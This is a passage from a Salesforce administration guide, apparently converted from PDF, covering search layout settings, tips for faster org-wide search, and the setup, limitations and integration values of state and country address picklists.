Use **Search Results** under the **Search Layouts** customization setting to change which fields appear in the search results for both global search and lookup dialog search. You don't need to separately update **Lookup Dialogs**.

The order of fields in the search layout also affects the secondary field displayed in instant results. The second usable field as chosen in this step appears as the secondary field in instant results. Examples of unusable fields are HTML-formatted fields, inline image fields, or long-text fields.

<span id="page-363-0"></span>SEE ALSO:

[Find Object Management Settings in Lightning Experience](#page-3692-1)

## Guidelines for Making Search Faster

Follow these guidelines to help your users find information faster.

Records are included in search results only if the object's field that contains the information matching the search term is searchable.

After a searchable object's record is created or updated, it could take about 15 minutes or more for the updated text to become searchable.

To make searches faster across your org:



Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To enable lookup auto-completion:

**•** "Customize Application"

To use lookup auto-completion:

**•** "Edit" on the record that includes the lookup field

## EDITIONS

Available in: Lightning Experience

Available in: **All** Editions except **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

## USER PERMISSIONS

To specify lookup filter fields:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in all editions

#### **Disable search for custom objects that your users aren't actively searching**

Choose which custom objects your users can search by enabling the **Allow Search** setting on the custom object setup page. If you don't need a custom object's records to be searchable, disable search for that custom object. Making a custom object searchable when you don't need your users to find its records slows down searches across your org.

By default, search is disabled for new custom objects.

Note: Custom object records are searchable in the Salesforce user interface only if the custom object is associated with a custom tab. Users aren't required to add the tab for display.

#### **Avoid making significant changes to your org at once**

Creating or updating many records at the same time, such as via Data Loader, increases the amount of time required for each record to become searchable. If you have a large org with many users who frequently make simultaneous updates, schedule bulk uploads and background processes to run during non-peak hours.

# <span id="page-364-0"></span>State and Country Picklists

## State and Country Picklists

State and country picklists allow users to select states and countries from predefined, standardized lists, instead of entering state and country data into text fields. State and country picklists offer faster and easier data entry. They help to ensure cleaner data that can be leveraged for other uses—in reports and dashboards, for example. They protect data integrity by preventing typos, alternate spellings, and junk data—even in records updated through the API. The states and countries in the picklists are based on ISO-3166 standard values, making them compatible with other applications.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

State and country picklists are available in the shipping, billing, mailing, and "other" address fields in the account, campaign members, contact, contract, lead, person accounts, quotes, and service contracts standard objects. The picklists are also available for managing users and companies in

Administration Setup. To use the picklists, first choose the country and then choose from the options that automatically populate the state or province picklist.

You can use the state and country picklists in most places that state and country fields are available in Salesforce, including:

- **•** Record edit and detail pages
- **•** List views, reports, and dashboards
- **•** Filters, functions, rules, and assignments

State and country picklists can also be searched, and they're supported in Translation Workbench.

## State and Country Picklist Limitations

State and country picklists include 239 countries by default. They also include the states and provinces of the United States, Canada, Australia, Brazil, China, India, Ireland, Italy, and Mexico. State and country picklists that contain more than 1,000 states or countries can cause degraded performance. State and country picklists do not work with:

- **•** Salesforce to Salesforce
- **•** Salesforce Classic Mobile
- **•** Connect Offline
- **•** Visual Workflow or change sets
- **•** Custom indexes or outbound messages

If your organization uses Data.com, the Data.com records can contain states and countries not included in the standard state and country picklists. You need to add these states and countries to the picklist before Data.com users can add or clean these records. The states and countries that you need to add to the picklist, if your organization uses them, are:

- **•** American Samoa (AS)
- **•** Guam (GU)
- **•** Hong Kong (HK)
- **•** Marshall Islands (MH)
- **•** Netherlands Antilles (AN)
- **•** Northern Mariana Islands (MP)
- Serbia and Montenegro (CS)
- **•** United States Minor Outlying Islands (UM)

Picklist labels, not code values, are displayed in reports on state and country fields. To display code value abbreviations wherever your users see state or country names, manually change your State Name or Country Name labels to your code values. (For editing instructions, see [Configure State and Country Picklists](#page-367-0) on page 362.) You can access your records' state and country code values by using the StateCode and CountryCode fields in Workbench or the Data Loader.

## Implementing State and Country Picklists

The process of transitioning from text-based state and country fields to state and country picklists involves five steps.

**1.** [Configure the state and country values you want to use in your organization.](#page-367-0)

This step is strongly recommended because it gives you the opportunity to customize state and country values. It ensures that state and country data continues to work with the third-party systems you have integrated with Salesforce.

**2.** [Scan your organization's data and customizations to see how they'll be affected by the switch.](#page-378-0)

Convert data and update customizations, such as list views, reports, and workflow rules, so that they continue to work with the new field type.

**3.** [Convert existing data.](#page-380-0)

The conversion process lets you map the various values in your organization to standard picklist values. For example, you might want to map U.S., USA, and United States to US.

### **4.** [Turn on the picklists for your users.](#page-382-0)

If you turn on state and country picklists without configuring values, scanning your organization, and converting existing data, users can use the picklists in new records. However, all existing data is incompatible with the new format, which could compromise data consistency and integrity across the two field formats.

**5.** Optionally, rescan and fix customizations or records that have been created or edited since your first scan.

For a step-by-step guide to implementing state and country picklists, see [Implementing State and Country Picklists.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf)

# <span id="page-366-0"></span>Integration Values for State and Country Picklists

An integration value is a customizable text value that is linked to a state or country code. Integration values for standard states and countries default to the full ISO-standard state and country names. Integration values function similarly to the API names of custom fields and objects. Configuring integration values allows integrations that you set up before enabling state and country picklists to continue to work.

When you enable state and country picklists, your text-typed State/Province and Country fields are repurposed as Integration Value fields. In reports and list views, your Integration Value fields are called State/Province (text only) and Country

(text only). In addition, for each of your State/Province (text only) and

Country (text only) fields, a picklist-typed State Code or Country Code field is created. The state and country picklist values set up in your organization determine the available values on these code fields.

Among the fields on each state or country picklist value are Active, Visible, Name, Code, and Integration Value. All of your state and country picklists—for Billing Address, Shipping Address, and so on—can access the state and country picklist values you create. Storing a state or country code allows your records to access other information about your states and countries.

By default, Name and Integration Value fields for your states and countries contain identical values. The value in the Name field displays to users who interact with your picklist. Integration Value is used by:

- **•** Apex classes and triggers
- **•** Visualforce pages
- **•** SOQL queries
- **•** API queries and integrations
- **•** Rules for assignment, AutoResponse, validation, and escalation
- **•** Workflow rules
- **•** Email templates
- **•** Custom buttons and links
- **•** Field set customizations
- **•** Reports and list views

When you update a code value on a record, that record's State/Province (text only) or Country (text only) column is populated with the corresponding integration value. Likewise, when you update a state or country  $(text - only) column$ with a valid integration value, we keep the corresponding state or country code column in sync. You can change your organization's integration values after you enable state and country picklists. However, when you update your picklists' state and country integration values, the integration values on your records aren't updated. Name values aren't stored on records. Instead, they're retrieved from Salesforce based on a record's State Code or Country Code value. If the states or countries in your picklists have different field values for Name and Integration Value, make sure your report or list view filters use the correct values. Use names in State and Country filters, and use integration values in State (text only) and Country (text only) filters. Otherwise, your reports can fail to capture all relevant records.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

Edit your integration values in Setup or using the Metadata API. States' and countries' Name fields are editable only in Setup. In the Metadata API, Name and Integration Value fields are called label and integrationValue, respectively.

#### SEE ALSO:

[State and Country Picklists](#page-364-0) [Edit State and Country Details](#page-376-0) [State and Country Picklist Field-Syncing Logic](#page-382-1) [State and Country Picklist Error Messages](#page-383-0)

# <span id="page-367-0"></span>Configure State and Country Picklists

Configuring state and country picklists means choosing which states and countries you want to be available in your Salesforce organization. It allows you to make state and country picklists available for such purposes as importing data, working with external systems, and being available in the Metadata API. Configuring picklists is not required for you to actually enable state and country picklists for users, but it is highly recommended. Configuring picklists helps ensure continuity and data integrity with existing state and country data and customizations.

When configuring states and countries, you start with countries and drill down to their states or provinces. State and country picklists include 239 countries by default. They also include the states and provinces of the United States, Canada, Australia, Brazil, China, India, Ireland, Italy, and Mexico. State and country picklists that contain more than 1,000 states or countries can cause degraded performance. For the complete list of default countries, see [Standard Countries for Address Picklists](#page-368-0).



- **•** Integration values for state and country picklists can also be configured through the Metadata API. For more information, read about the AddressSettings component in the Metadata API Developer's Guide.
- **•** State and country picklists are not supported in Salesforce change sets or packages. However, you can move integration value changes for state and country picklists between sandbox and production organizations by using the Metadata API. First, configure your state and country picklists in your sandbox organization. Then, use the Metadata API to retrieve the sandbox configurations, and deploy them to your production organization.

#### **1.** From Setup, enter *State and Country Picklists* in the Quick Find box, then select **State and Country Picklists**.

- **2.** On the State and Country Picklists setup page, click **Configure states and countries**.
- **3.** Select from the following options:

#### **Active**

Makes the country available in the Metadata API so that records that contain the country can be imported . However, unless you also set it as visible, the country isn't available to users in Salesforce.

#### **Visible**

Makes the country available to users in Salesforce. A country has to be active before you can make it visible.

- **4.** Click **Edit** to view and edit details for the country, including to configure its states or provinces.
- **5.** (Optional) Under Picklist Settings, select a Default Country. The Default Country automatically populates country picklists for new records in your organization, but users can select a different country. Default countries must be both active and visible.
- **6.** Click **Save** to save your configuration.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

## USER PERMISSIONS

To configure state and country picklists:

 $\boldsymbol{\sigma}$ 

Note: Active states and countries not marked Visible are still valid filter lookup values. You can use invisible states and countries when creating filters in reports, list views, workflows, and so on.

#### SEE ALSO:

[Edit State and Country Details](#page-376-0) [State and Country Picklists](#page-364-0) [Integration Values for State and Country Picklists](#page-366-0)

# <span id="page-368-0"></span>Standard Countries for Address Picklists

## Standard Countries

Salesforce provides these 239 countries as standard for country address picklists. An asterisk (\*) indicates that states or provinces are available for that country.



Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com













